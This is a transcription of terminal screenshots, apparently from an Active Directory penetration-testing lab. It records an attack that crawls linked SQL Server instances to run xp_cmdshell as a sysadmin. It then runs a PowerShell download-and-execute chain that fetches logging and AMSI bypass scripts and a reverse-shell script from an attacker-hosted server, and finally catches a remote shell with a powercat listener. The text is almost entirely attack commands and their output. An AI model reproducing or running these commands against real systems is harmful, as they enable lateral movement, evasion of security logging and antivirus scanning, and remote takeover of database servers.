 Administrator: Windows PowerShell
Path        : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User        : sa
Links       :
PS C:\Windows\system32> Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec master..xp_cmdshell ''whoami
 && hostname'''
Version     : SQL Server 2017
Instance    : US-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {US-MSSQL}
User        : US\studentuser64
Links       : {192.168.23.25}
Version     : SQL Server 2017
Instance    : DB-SQLPROD
CustomQuery : {nt service\mssqlserver, DB-SQLProd, }
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25}
User        : dbuser
Links       : {DB-SQLSRV}
Version     : SQL Server 2017
Instance    : DB-SQLSRV
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User        : sa
Links       :
PS C:\Windows\system32> Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec master..xp_cmdshell ''powers
hell -c "iex (iwr -UseBasicParsing http://192.168.100.64/sbloggingbypass.txt); iex (iwr -UseBasicParsing http://192.168.100.6
4/amsibypass.txt); iex (iwr -UseBasicParsing http://192.168.100.64/Invoke-PowerShellTcpEx.ps1)"'''
Windows PowerShell
  File "C:\Python27\lib\SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
PS C:\AD\Tools> ^C
PS C:\AD\Tools> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.23.25 - - [31/Jan/2021 09:39:34] "GET /sbloggingbypass.txt HTTP/1.1" 200 -
192.168.23.25 - - [31/Jan/2021 09:39:34] "GET /amsibypass.txt HTTP/1.1" 200 -
192.168.23.25 - - [31/Jan/2021 09:39:35] "GET /Invoke-PowerShellTcpEx.ps1 HTTP/1.1" 200 -
Windows PowerShell
PS C:\AD\Tools> . C:\AD\Tools\powercat.ps1; powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.23.25] port  [tcp] accepted (source port 50997)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user MSSQLSERVER on DB-SQLPROD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32>
PS C:\Windows\system32>